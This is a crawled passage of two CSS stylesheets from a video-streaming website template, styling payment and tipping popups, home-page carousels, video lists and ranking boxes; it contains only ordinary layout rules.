  left: 0;
}

.ds-pop .pop-body .gift-solid .gift-page-btn-group .btn {
  width: 12px;
  height: 12px;
  background-color: #e0e0e0;
  margin-right: 6px;
  border-radius: 6px;
  display: inline-block;
}

.ds-pop .pop-body .gift-solid .gift-page-btn-group .btn:nth-last-child(1) {
  margin-right: 0;
}

.ds-pop .pop-body .gift-solid .gift-page-btn-group .btn.active {
  width: 20px;
  background-color: #fc5301;
}

.ds-pop .pop-body .pop-sub {
  line-height: 50px;
}

.ds-pop .pop-body .pop-sub .select-num {
  width: 170px;
  height: 50px;
  border: solid 1px #d2d2d2;
  position: relative;
}

.ds-pop .pop-body .pop-sub .select-num .show-num {
  width: 136px;
  height: 50px;
  padding: 0 10px;
  color: #333333;
}

.ds-pop .pop-body .pop-sub .select-num .show-num .sz {
  display: inline-block;
  width: 32px;
  margin-right: 10px;
}

.ds-pop .pop-body .pop-sub .select-num .show-num .num-name {
  display: inline-block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.ds-pop .pop-body .pop-sub .select-num .show-but {
  width: 30px;
  height: 48px;
  background-color: #ebebeb;
  text-align: center;
  line-height: 48px;
  cursor: pointer;
}

.ds-pop .pop-body .pop-sub .select-num .num-list {
  position: absolute;
  bottom: 48px;
  left: -1px;
  border: solid 1px #d2d2d2;
  border-bottom: none;
  background-color: #fff;
  display: none;
}

.ds-pop .pop-body .pop-sub .select-num .num-list .data {
  width: 168px;
  height: 50px;
  border-bottom: solid 1px #d2d2d2;
  padding: 0 10px;
  cursor: pointer;
}

.ds-pop .pop-body .pop-sub .select-num .num-list .data input {
  display: block;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
}

.ds-pop .pop-body .pop-sub .select-num .num-list .data .sz {
  display: inline-block;
  width: 32px;
  margin-right: 10px;
}

.ds-pop .pop-body .pop-sub .select-num .num-list .data .num-name {
  display: inline-block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.ds-pop .pop-body .pop-sub .submit-btn {
  width: 80px;
  height: 50px;
  background-color: #fc5301;
  border-radius: 3px;
  font-size: 16px;
  color: #fff;
}

.cz-pop {
  width: 654px;
  z-index: 1000;
  border-radius: 5px;
}

.cz-pop .pop-title {
  position: relative;
  height: 84px;
  background: url(../img/ds.png) center/cover;
  color: #fff;
  border-radius: 5px 5px 0 0;
  padding: 18px 30px;
}

.cz-pop .pop-title .cz-title .user {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  margin-right: 12px;
}

.cz-pop .pop-title .cz-title .info {
  color: #ffffff;
  font-size: 14px;
  line-height: 24px;
}

.cz-pop .pop-title .pop-cloce-icon {
  position: absolute;
  top: 20px;
  right: 20px;
  cursor: pointer;
}

.cz-pop .pop-body {
  padding: 30px;
  background: #ffffff;
  border-radius: 0 0 5px 5px;
}

.cz-pop .pop-body .cz-tab-grou {
  margin-bottom: 30px;
}

.cz-pop .pop-body .cz-tab-grou .tab {
  display: block;
  float: left;
  width: 110px;
  height: 44px;
  border: solid 1px #f35f07;
  border-left: none;
  line-height: 44px;
  text-align: center;
  color: #f35f07;
  font-size: 16px;
}

.cz-pop .pop-body .cz-tab-grou .tab:nth-child(1) {
  border-left: solid 1px #f35f07;
}

.cz-pop .pop-body .cz-tab-grou .tab.active {
  background-color: #fc5301;
  color: #fff;
}

.cz-pop .pop-body .tab-page .cz-select-group {
  margin-bottom: 30px;
}

.cz-pop .pop-body .tab-page .cz-input-group {
  line-height: 50px;
  margin-bottom: 20px;
}

.cz-pop .pop-body .tab-page .cz-input-group .g-name {
  display: inline-block;
  width: 90px;
  color: #333333;
}

.cz-pop .pop-body .tab-page .cz-input-group .input-col12 {
  display: inline-block;
  box-sizing: border-box;
  width: 482px;
  height: 50px;
  background-color: #ffffff;
  border: solid 1px #dbdbdb;
  padding: 0 10px;
  color: #333333;
}

.cz-pop .pop-body .tab-page .cz-input-group .input-col12:focus {
  border: solid 1px #fc5301;
}

.cz-pop .pop-body .tab-page .cz-input-group .submit-btn {
  width: 133px;
  height: 50px;
  background-color: #fc5301;
  border-radius: 3px;
  font-size: 16px;
  color: #fff;
}

.cz-pop .pop-body .tab-page .group-title {
  font-size: 16px;
  color: #333;
  line-height: 16px;
  margin-bottom: 16px;
}

.cz-pop .pop-body .tab-page .tc-list .data {
  width: 133px;
  height: 62px;
  border-radius: 3px;
  border: solid 1px #dbdbdb;
  position: relative;
  padding: 10px;
  text-align: center;
  float: left;
  margin-right: 20px;
  color: #666666;
  cursor: pointer;
}

.cz-pop .pop-body .tab-page .tc-list .data .number {
  font-size: 18px;
  margin-bottom: 6px;
  line-height: 18px;
}

.cz-pop .pop-body .tab-page .tc-list .data .money {
  line-height: 16px;
}

.cz-pop .pop-body .tab-page .tc-list .data .already-select-icon {
  position: absolute;
  bottom: 0;
  right: 0;
  display: none;
}

.cz-pop .pop-body .tab-page .tc-list .data .step_1 {
  width: 100%;
  height: 100%;
  line-height: 40px;
}

.cz-pop .pop-body .tab-page .tc-list .data .step_2 {
  width: 100%;
  height: 100%;
}

.cz-pop .pop-body .tab-page .tc-list .data .step_2 .input-zdy {
  width: 100%;
  display: block;
  box-sizing: border-box;
  text-align: center;
  padding: 0 10px;
  color: #666;
  height: 20px;
  margin-top: 10px;
}

.cz-pop .pop-body .tab-page .tc-list .data:nth-child(4n) {
  margin-right: 0;
}

.cz-pop .pop-body .tab-page .tc-list .data.active {
  border: solid 1px #fc5301;
  color: #f35f07;
}

.cz-pop .pop-body .tab-page .tc-list .data.active .already-select-icon {
  display: block;
}

.cz-pop .pop-body .tab-page .pay-type-list .data {
  width: 134px;
  height: 62px;
  border-radius: 3px;
  border: solid 1px #dbdbdb;
  text-align: center;
  position: relative;
  line-height: 62px;
  float: left;
  margin-right: 20px;
  color: #666;
  cursor: pointer;
}

.cz-pop .pop-body .tab-page .pay-type-list .data .already-select-icon {
  position: absolute;
  bottom: 0;
  right: 0;
  display: none;
}

.cz-pop .pop-body .tab-page .pay-type-list .data span {
  display: inline-block;
}

.cz-pop .pop-body .tab-page .pay-type-list .data span .zf-icon {
  margin-top: 15px;
  margin-right: 10px;
}

.cz-pop .pop-body .tab-page .pay-type-list .data.active {
  border: solid 1px #fc5301;
  color: #f35f07;
}

.cz-pop .pop-body .tab-page .pay-type-list .data.active .already-select-icon {
  display: block;
}

.cz-pop .pop-body .tab-page .cz-submit .sumbit-btn {
  width: 133px;
  height: 50px;
  background-color: #fc5301;
  border-radius: 3px;
  font-size: 18px;
  color: #fff;
  margin-bottom: 20px;
}

.cz-pop .pop-body .tab-page .cz-submit .tip {
  color: #999;
}

.common-tip {
  z-index: 1100;
  height: 80px;
  line-height: 80px;
  padding: 0 38px;
  box-shadow: 0px 1px 4px 0px #d2d2d2;
  border-radius: 5px;
  border: solid 1px #d2d2d2;
  font-size: 18px;
  color: #333;
  background-color: #fff;
}

.common-tip .icon {
  margin-top: 30px;
  margin-right: 5px;
}

.delete-tip-pop {
  z-index: 500;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.7);
}

.delete-tip-pop .tip-box {
  height: 200px;
  box-shadow: 0px 1px 4px 0px #d2d2d2;
  border: solid 1px #d2d2d2;
  color: #333;
  background-color: #eee;
  border-radius: 8px;
}

.delete-tip-pop .tip-box .tip-msg {
  vertical-align: middle;
  height: 120px;
  color: red;
  font-size: 16px;
  line-height: 120px;
  padding: 0 30px;
  min-width: 420px;
  text-align: center;
}
.delete-tip-pop .tip-box .btn-group {
  text-align: center;
  background-color: #fff;
  height: 80px;
  padding-top: 20px;
  border-radius: 0px 0px 5px 0px;
}
.delete-tip-pop .tip-box .btn-group button {
  width: 100px;
  height: 40px;
  color: #ffffff;
  border-radius: 3px;
}
.delete-tip-pop .tip-box .btn-group .qx {
  background-color: #302e4b;
  margin-right: 20px;
}
.delete-tip-pop .tip-box .btn-group .cz {
  background-color: #ef1f46;
}
@media screen and (min-width: 1480px) and (max-width: 1730px) {
  .middle-box {
    width: 1480px;
  }
  .size2 {
    display: none;
  }
}

@media screen and (min-width: 1232px) and (max-width: 1480px) {
  .middle-box {
    width: 1232px;
  }
  .size2 {
    display: block;
  }
  .size3 {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.emaotv.com/template/vfed/asset/out/index_style.css
body_size: 3272
content:
.index-page-tj-img-box {
  height: 460px;
  min-width: 1232px;
  position: relative;
  background-color: #000;
}

.index-page-tj-img-box .showImg {
  width: 100%;
  height: 100%;
}

.index-page-tj-img-box .showImg ul {
  width: 100%;
  height: 100%;
}

.index-page-tj-img-box .showImg .img {
  width: 100%;
  height: 100%;
}

.index-page-tj-img-box .showImg .img a {
  width: 100%;
  height: 100%;
  display: block;
}

.index-page-tj-img-box .control-img-box {
  position: absolute;
  top: 0;
  right:4%;
  height: 100%;
}

.index-page-tj-img-box .control-img-box .control-list {
  width: 280px;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  font-size: 12px;
  color: #ffffff;
  padding: 20px;
}

.index-page-tj-img-box .control-img-box .control-list li {
  margin-bottom: 26px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.index-page-tj-img-box .control-img-box .control-list li:nth-last-child(1) {
  line-height: 13px;
  margin-bottom: 0;
}

.index-page-tj-img-box .control-img-box .control-list li.active {
  color: #f2a506;
}

.index-page-class-group {
  height: 74px;
  background-color: #1d2025;
  min-width: 1232px;
  color: #dddddd;
}

.index-page-class-group .group {
  padding: 12px 0;
}

.index-page-class-group .group .group-title {
  width: 30px;
  height: 50px;
  background-color: #f2a506;
  border-radius: 3px;
  font-size: 14px;
  line-height: 25px;
  color: #333333;
  text-align: center;
  margin-right: 20px;
}

.index-page-class-group .group .group-list {
  max-width: 300px;
  height: 50px;
  overflow: hidden;
}

.index-page-class-group .group .group-list a {
  line-height: 25px;
  margin-right: 16px;
  display: inline-block;
}

.index-page-class-group .group .group-list a:hover {
  color: #f2a506;
}

.index-page-today-tj-box {
  min-width: 1232px;
  padding: 40px 0;
}

.index-page-today-tj-box .hot-box {
  margin-bottom: 56px;
}

.index-page-today-tj-box .hot-box .hot-news {
  width: 480px;
}

.index-page-today-tj-box .hot-box .hot-news .box-title {
  height: 25px;
  font-size: 24px;
  line-height: 25px;
  color: #333333;
  margin-bottom: 29px;
}

.index-page-today-tj-box .hot-box .hot-news .box-title .icon {
  margin-right: 26px;
}

.index-page-today-tj-box .hot-box .hot-news .box-title .more {
  margin-left: 30px;
  font-size: 16px;
  color: #666666;
}

.index-page-today-tj-box .hot-box .hot-news .box-title .more:hover {
  color: #f2a506;
}

.index-page-today-tj-box .hot-box .hot-news .list .data {
  list-style-type: disc;
  color: #333333;
  margin-bottom: 18px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 14px;
  line-height: 22px;
}

.index-page-today-tj-box .hot-box .hot-news .list .data .split {
  display: inline-block;
  width: 1px;
  height: 14px;
  margin: 0 8px;
  background-color: #ccc;
  font-size: 14px;
  vertical-align: -2px;
}

.index-page-today-tj-box .hot-box .hot-news .list .data .disc {
  display: inline-block;
  width: 7px;
  height: 7px;
  margin: 0 8px;
  background-color: #f2a506;
  font-size: 14px;
  border-radius: 50%;
  line-height: 14px;
  float: left;
  margin-top: 7px;
}

.index-page-today-tj-box .hot-box .hot-news .list .data.hot {
  font-size: 18px;
  line-height: 18px;
}

.index-page-today-tj-box .hot-box .hot-news .list .data a:hover {
  color: #f2a506;
}

.index-page-today-tj-box .hot-box .hot-news .list .data:nth-last-child(1) {
  margin-bottom: 0;
}

.index-page-today-tj-box .hot-box .hot-vod {
  max-width: 1224px;
}

.index-page-today-tj-box .hot-box .hot-vod .box-title {
  height: 25px;
  font-size: 24px;
  line-height: 25px;
  color: #333333;
  margin-bottom: 29px;
}

.index-page-today-tj-box .hot-box .hot-vod .box-title .icon {
  margin-right: 26px;
}

.index-page-today-tj-box .hot-box .hot-vod .box-title .more {
  font-size: 16px;
  color: #666666;
}

.index-page-today-tj-box .hot-box .hot-vod .box-title .more:hover {
  color: #f2a506;
}

.index-page-today-tj-box .hot-box .hot-vod .big-data {
  width: 480px;
  height: 388px;
  background-color: #f0f0f0;
  margin-right: 18px;
}

.index-page-today-tj-box .hot-box .hot-vod .big-data .vod-img {
  height: 305px;
  margin-bottom: 10px;
}

.index-page-today-tj-box .hot-box .hot-vod .big-data .vod-img a {
  width: 100%;
  height: 100%;
  display: block;
}

.index-page-today-tj-box .hot-box .hot-vod .big-data .vod-name {
  padding: 0 20px;
  font-size: 18px;
  line-height: 18px;
  color: #333333;
  margin-bottom: 10px;
}

.index-page-today-tj-box .hot-box .hot-vod .big-data .vod-name .score {
  color: #f2a506;
}

.index-page-today-tj-box .hot-box .hot-vod .big-data .vod-name .name {
  display: inline-block;
  max-width: 380px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.index-page-today-tj-box .hot-box .hot-vod .big-data .text {
  padding: 0 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 14px;
  color: #666666;
  line-height: 14px;
}

.index-page-today-tj-box .hot-box .hot-vod .big-data:hover {
  box-shadow: 1px 2px 9px 0px rgba(153, 153, 153, 0.6);
}

.index-page-today-tj-box .hot-box .hot-vod .big-data:hover .vod-name {
  color: #f2a506;
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data {
  width: 230px;
  padding-bottom: 12px;
  background-color: #f0f0f0;
  margin-right: 18px;
  margin-bottom: 16px;
  float: left;
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data .vod-img {
  margin-bottom: 7px;
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data .vod-img a {
  padding-top: 126px;
  width: 100%;
  height: 100%;
  display: block;
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data .vod-name {
  padding: 0 10px;
  font-size: 16px;
  line-height: 16px;
  color: #333333;
  margin-bottom: 4px;
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data .vod-name .score {
  color: #f2a506;
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data .vod-name .name {
  display: inline-block;
  max-width: 160px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data .text {
  padding: 0 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 14px;
  color: #666666;
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data:hover {
  box-shadow: 1px 2px 9px 0px rgba(153, 153, 153, 0.6);
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data:hover .vod-name {
  color: #f2a506;
}

.index-page-today-tj-box .hot-box .hot-vod .small-list .data:nth-child(3n) {
  margin-right: 0;
}

.index-page-today-tj-box .day-updata-vod-box .box-title {
  height: 25px;
  font-size: 24px;
  line-height: 30px;
  color: #333333;
  margin-bottom: 29px;
}

.index-page-today-tj-box .day-updata-vod-box .box-title .more {
  font-size: 16px;
  color: #666666;
}

.index-page-today-tj-box .day-updata-vod-box .box-title .more:hover {
  color: #f2a506;
}

.index-page-today-tj-box .day-updata-vod-box .box-title .week-tab-group {
  margin-left: 26px;
}

.index-page-today-tj-box .day-updata-vod-box .box-title .week-tab-group .tab {
  width: 80px;
  height: 30px;
  background-color: #eaeaea;
  border-radius: 15px;
  text-align: center;
  display: block;
  float: left;
  margin-right: 18px;
  color: #333333;
  font-size: 14px;
}

.index-page-today-tj-box .day-updata-vod-box .box-title .week-tab-group .tab.active {
  background-color: #f2a506;
  color: #fff;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box {
  position: relative;
  overflow: hidden;
  height: 358px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .index-solid-by-left-icon {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  z-index: 80;
  cursor: pointer;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .index-solid-by-right-icon {
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  z-index: 80;
  cursor: pointer;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .list {
  width: 500%;
  position: absolute;
  left: 0;
  top: 0;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data {
  width: 232px;
  padding-bottom: 12px;
  margin-right: 17px;
  float: left;
  background-color: #f0f0f0;
  height: 356px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img {
  height: 298px;
  position: relative;
  margin-bottom: 7px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .icon {
  position: absolute;
  width: 40px;
  height: 22px;
  top: 0;
  right: 10px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .pop {
  position: absolute;
  top: 0;
  z-index: 5;
  width: 231px;
  height: 358px;
  background-color: rgba(31, 31, 31, 0.6);
  display: none;
  padding: 30px 15px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .pop .name {
  color: #ffffff;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin-bottom: 14px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .pop .lebel {
  height: 26px;
  overflow: hidden;
  margin-bottom: 12px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .pop .lebel a ,
.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .pop .lebel .lab
{
  display: inline-block;
  font-size: 14px;
  height: 20px;
  border: solid 1px #f2a506;
  color: #f2a506;
  padding: 2px 4px;
  float: left;
  margin-right: 6px;
  border-radius: 3px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .pop .pop-text {
  font-size: 14px;
  color: #fff;
  margin-bottom: 12px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .pop .detail {
  display: -webkit-box;
  text-overflow: ellipsis;
  overflow: hidden;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  font-size: 14px;
  color: #fff;
  line-height: 26px;
  margin-bottom: 15px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .pop .btn-box {
  text-align: center;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img .pop .btn-box button {
  width: 200px;
  height: 46px;
  background-color: #f2a506;
  border-radius: 5px;
  font-size: 16px;
  color: #333333;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-img:hover .pop {
  display: block;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-name {
  padding: 0 20px;
  font-size: 16px;
  line-height: 16px;
  color: #333333;
  margin-bottom: 7px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-name .score {
  color: #f2a506;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .vod-name .name {
  display: inline-block;
  max-width: 150px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data .text {
  padding: 0 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 14px;
  color: #666666;
  line-height: 14px;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data:nth-last-child(1) {
  margin-right: 0;
}

.index-page-today-tj-box .day-updata-vod-box .box-list-box .data:hover .name {
  color: #f2a506;
}

.index-vip-solid-box {
  min-width: 1232px;
  height: 511px;
  background: url(../img/del-img/bj.png) center/cover no-repeat;
  padding: 40px;
  position: relative;
}

.index-vip-solid-box .title {
  text-align: center;
  font-size: 36px;
  color: #fff;
  line-height: 40px;
}

.index-vip-solid-box .m-carousel {
  position: relative;
}

.index-vip-solid-box .m-carousel .carousel-box {
  position: relative;
  width: 100%;
  overflow: hidden;
  transform-origin: 0 0 0;
  transform: scale(1, 1);
  opacity: 1;
  -webkit-transform-origin: 0 0 0;
  -webkit-transform: scale(1, 1);
  padding-top: 46%;
}

.index-vip-solid-box .m-carousel .carousel-box .list-carousel {
  position: absolute;
  left: 0;
  top: 0;
  white-space: nowrap;
  float: left;
  transition-property: transform;
  transition-duration: 0ms;
  transform-origin: 0 0 0;
  -webkit-transition-property: transform;
  -webkit-transition-duration: 0ms;
  -webkit-transform-origin: 0 0 0;
  width: 100%;
  height: 100%;
}

.index-vip-solid-box .m-carousel .carousel-box .list-carousel li {
  position: absolute;
  visibility: visible;
  display: inline-block;
  vertical-align: top;
  letter-spacing: 0;
  width: 88%;
  height: 100%;
  padding: 10px 5px;
  box-sizing: border-box;
}

.index-vip-solid-box .m-carousel .carousel-box .list-carousel li a {
  display: block;
  position: relative;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  border-radius: 3px;
  height: 100%;
}

.index-vip-solid-box .m-carousel .carousel-box .list-carousel li.active {
  position: absolute;
  visibility: visible;
  width: 93.335%;
  height: 100%;
  margin-top: -5px;
  padding: 0 5px;
}

.index-vip-solid-box .solid-icon {
  position: absolute;
  z-index: 100;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
}

.index-vip-solid-box .index-solid-yuan-left-icon {
  left: 85px;
}

.index-vip-solid-box .index-solid-yuan-right-icon {
  right: 85px;
}

.index-vip-solid-box .vip-list-box {
  width: 1232px;
  height: 304px;
}

.index-big-class-box {
  min-width: 1232px;
  margin-top: 60px;
}

.index-big-class-box .vod-list-box .box-title {
  height: 25px;
  font-size: 24px;
  line-height: 25px;
  color: #333333;
  margin-bottom: 29px;
}

.index-big-class-box .vod-list-box .box-title .show1232-class-fl-list {
  margin-top: 10px;
}

.index-big-class-box .vod-list-box .box-title .show1232-class-fl-list a {
  display: block;
  float: left;
  width: 18%;
  height: 26px;
  line-height: 26px;
  text-align: center;
  margin-right: 2.5%;
  margin-bottom: 10px;
  background-color: #eaeaea;
  border-radius: 2px;
  font-size: 13px;
  color: #333;
}

.index-big-class-box .vod-list-box .box-title .show1232-class-fl-list a.active {
  color: #f2a506;
}

.index-big-class-box .vod-list-box .box-title .show1232-class-fl-list a:nth-child(5n) {
  margin-right: 0;
}

.index-big-class-box .vod-list-box .box-title .more {
  margin-left: 30px;
  font-size: 16px;
  color: #666666;
  margin-right: 16px;
}

.index-big-class-box .vod-list-box .box-title .more:hover {
  color: #f2a506;
}

.index-big-class-box .vod-list-box .box-title .class-fl-list {
  font-size: 14px;
  color: #666;
  max-width: 900px;
  overflow: hidden;
}

.index-big-class-box .vod-list-box .box-title .class-fl-list .split {
  color: #f2a506;
  padding: 0 16px;
}

.index-big-class-box .vod-list-box .box-title .class-fl-list a:hover {
  color: #f2a506;
}

.index-big-class-box .vod-list-box .box-list .data {
  width: 232px;
  padding-bottom: 12px;
  margin-right: 18px;
  float: left;
  background-color: #f0f0f0;
}

.index-big-class-box .vod-list-box .box-list .data .vod-img {
  position: relative;
  margin-bottom: 7px;
}

.index-big-class-box .vod-list-box .box-list .data .vod-img a {
  padding-top: 298px;
  display: block;
  width: 100%;
  height: 100%;
}

.index-big-class-box .vod-list-box .box-list .data .vod-img:hover .pop {
  display: block;
}

.index-big-class-box .vod-list-box .box-list .data .vod-name {
  padding: 0 20px;
  font-size: 16px;
  line-height: 16px;
  color: #333333;
  margin-bottom: 7px;
}

.index-big-class-box .vod-list-box .box-list .data .vod-name .score {
  color: #f2a506;
}

.index-big-class-box .vod-list-box .box-list .data .vod-name .name {
  display: inline-block;
  max-width: 150px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.index-big-class-box .vod-list-box .box-list .data .text {
  padding: 0 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 14px;
  color: #666666;
  line-height: 14px;
}

.index-big-class-box .vod-list-box .box-list .data:nth-last-child(1) {
  margin-right: 0;
}

.index-big-class-box .vod-list-box .box-list .data:hover {
  box-shadow: 1px 2px 9px 0px rgba(153, 153, 153, 0.6);
}

.index-big-class-box .vod-list-box .box-list .data:hover .name {
  color: #f2a506;
}

.index-big-class-box .vod-list-box .big-data {
  width: 480px;
  height: 376px;
  background-color: #f0f0f0;
  margin-right: 18px;
}

.index-big-class-box .vod-list-box .big-data .vod-img {
  height: 305px;
  margin-bottom: 10px;
}

.index-big-class-box .vod-list-box .big-data .vod-img a {
  width: 100%;
  height: 100%;
  display: block;
}

.index-big-class-box .vod-list-box .big-data .vod-name {
  padding: 0 20px;
  font-size: 18px;
  line-height: 18px;
  color: #333333;
  margin-bottom: 10px;
}

.index-big-class-box .vod-list-box .big-data .vod-name .score {
  color: #f2a506;
}

.index-big-class-box .vod-list-box .big-data .vod-name .name {
  display: inline-block;
  max-width: 380px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.index-big-class-box .vod-list-box .big-data .text {
  padding: 0 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 14px;
  color: #666666;
  line-height: 14px;
}

.index-big-class-box .vod-list-box .big-data:hover {
  box-shadow: 1px 2px 9px 0px rgba(153, 153, 153, 0.6);
}

.index-big-class-box .vod-list-box .big-data:hover .vod-name {
  color: #f2a506;
}

.index-big-class-box .vod-list-box .small-list .data {
  width: 232px;
  padding-bottom: 10px;
  background-color: #f0f0f0;
  margin-right: 18px;
  margin-bottom: 16px;
  float: left;
  height: 180px;
}

.index-big-class-box .vod-list-box .small-list .data .vod-img {
  margin-bottom: 7px;
}

.index-big-class-box .vod-list-box .small-list .data .vod-img a {
  padding-top: 126px;
  width: 100%;
  height: 100%;
  display: block;
}

.index-big-class-box .vod-list-box .small-list .data .vod-name {
  padding: 0 10px;
  font-size: 16px;
  line-height: 16px;
  color: #333333;
  margin-bottom: 4px;
}

.index-big-class-box .vod-list-box .small-list .data .vod-name .score {
  color: #f2a506;
}

.index-big-class-box .vod-list-box .small-list .data .vod-name .name {
  display: inline-block;
  max-width: 160px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.index-big-class-box .vod-list-box .small-list .data .text {
  padding: 0 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 14px;
  color: #666666;
}

.index-big-class-box .vod-list-box .small-list .data:hover {
  box-shadow: 1px 2px 9px 0px rgba(153, 153, 153, 0.6);
}

.index-big-class-box .vod-list-box .small-list .data:hover .vod-name {
  color: #f2a506;
}

.index-big-class-box .vod-list-box .small-list .data:nth-child(5n) {
  margin-right: 0;
}

.index-big-class-box .vod-rank-box {
  width: 230px;
}

.index-big-class-box .vod-rank-box .box-title {
  height: 25px;
  font-size: 24px;
  line-height: 25px;
  color: #333333;
  margin-bottom: 29px;
}

.index-big-class-box .vod-rank-box .box-title .more {
  margin-left: 30px;
  font-size: 16px;
  color: #666666;
}

.index-big-class-box .vod-rank-box .box-title .more:hover {
  color: #f2a506;
}

.index-big-class-box .vod-rank-box .box-title .class-fl-list {
  font-size: 14px;
  color: #666;
  max-width: 900px;
  overflow: hidden;
}

.index-big-class-box .vod-rank-box .box-title .class-fl-list .split {
  color: #f2a506;
  padding: 0 16px;
}

.index-big-class-box .vod-rank-box .box-title .class-fl-list a:hover {
  color: #f2a506;
}

.index-big-class-box .vod-rank-box .box-list {
  width: 230px;
  height: 358px;
  background-color: #f0f0f0;
  padding: 18px 10px;
}

.index-big-class-box .vod-rank-box .box-list li {
  line-height: 20px;
  margin-bottom: 9px;
}

.index-big-class-box .vod-rank-box .box-list li .s20x20,
.index-big-class-box .vod-rank-box .box-list li .s_20x20 {
  width: 20px;
  height: 20px;
  font-style: unset;
  margin-right: 6px;
  text-align: center;
  line-height: 20px;
  float: left;
}

.index-big-class-box .vod-rank-box .box-list li a {
  display: inline-block;
  width: 180px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.index-big-class-box .vod-rank-box .box-list li:nth-last-child(1) {
  margin-bottom: 0;
}

.index-big-class-box .vod-rank-box .box-list li:hover a {
  color: #f2a506;
}

.index-big-class-box .index-topic-list .data {
  width: 25%;
  padding: 10px;
  position: relative;
  float: left;
}

.index-big-class-box .index-topic-list .data .data-pic {
  display: block;
  position: relative;
  padding-top: 60%;
  background-size: cover;
  text-align: center;
}

.index-big-class-box .index-topic-list .data .data-pic .pop {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 10;
  background-color: rgba(0, 0, 0, 0.3);
  top: 0;
  color: #fff;
  font-size: 16px;
  line-height: 30px;
}

.index-big-class-box .index-topic-list .data .data-pic .pop p {
  overflow: hidden;
  text-overflow: hidden;
  white-space: nowrap;
}

.new-data-page-list {
  overflow: visible;
}

.new-data-page-list .list {
  width: 100%;
  position: relative;
}

.new-data-page-list .list .data {
  margin-bottom: 20px;
  margin-right: 17px;
}

.new-data-page-list .list .data:nth-child(7n) {
  margin-right: 0;
}

.index-page-tj-img-box .main_visual,
.index-vip-solid-box .main_visual {
  height: 180px;
  overflow: hidden;
  position: relative;
}

.index-page-tj-img-box .main_image,
.index-vip-solid-box .main_image {
  height: 180px;
  overflow: hidden;
  position: relative;
}

.index-page-tj-img-box .main_image ul,
.index-vip-solid-box .main_image ul {
  width: 50px;
  height: 180px;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
}

.index-page-tj-img-box .main_image li,
.index-vip-solid-box .main_image li {
  float: left;
  width: 100%;
  height: 180px;
}

.index-page-tj-img-box .main_image li span,
.index-vip-solid-box .main_image li span {
  display: block;
  width: 100%;
  height: 200px;
}

.index-page-tj-img-box .main_image li a,
.index-vip-solid-box .main_image li a {
  display: block;
  width: 100%;
  height: 180px;
}

.index-page-tj-img-box div.flicking_con,
.index-vip-solid-box div.flicking_con {
  position: absolute;
  top: 160px;
  left: 50%;
